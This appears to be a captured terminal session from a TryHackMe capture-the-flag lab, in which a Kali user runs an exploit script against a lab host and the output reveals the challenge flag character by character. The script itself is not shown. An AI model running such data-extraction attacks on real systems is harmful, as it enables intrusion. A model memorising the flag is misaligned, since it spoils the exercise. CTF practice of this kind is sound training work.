 kali@kali: ~/Downloads
(kali㉿kali)-[~/Downloads]
$ python3 challenge3-exploit.py 10.10.30.46:5000
T
TH
THM
THM{
THM{f
THM{f1
THM{f1f
THM{f1f4
THM{f1f4e
THM{f1f4e0
THM{f1f4e07
THM{f1f4e075
THM{f1f4e0757
THM{f1f4e0757a
THM{f1f4e0757a0
THM{f1f4e0757a09
THM{f1f4e0757a09a
THM{f1f4e0757a09a0
THM{f1f4e0757a09a0b
THM{f1f4e0757a09a0b8
THM{f1f4e0757a09a0b87
THM{f1f4e0757a09a0b87e
THM{f1f4e0757a09a0b87ee
THM{f1f4e0757a09a0b87eeb
THM{f1f4e0757a09a0b87eeb2
THM{f1f4e0757a09a0b87eeb2f
THM{f1f4e0757a09a0b87eeb2f3
THM{f1f4e0757a09a0b87eeb2f33
THM{f1f4e0757a09a0b87eeb2f33b
THM{f1f4e0757a09a0b87eeb2f33bc
THM{f1f4e0757a09a0b87eeb2f33bca
THM{f1f4e0757a09a0b87eeb2f33bca6
THM{f1f4e0757a09a0b87eeb2f33bca6a
THM{f1f4e0757a09a0b87eeb2f33bca6a5
THM{f1f4e0757a09a0b87eeb2f33bca6a5c
THM{f1f4e0757a09a0b87eeb2f33bca6a5cb
THM{f1f4e0757a09a0b87eeb2f33bca6a5cb}
[+] FLAG: THM{f1f4e0757a09a0b87eeb2f33bca6a5cb}
(kali㉿kali)-[~/Downloads]
$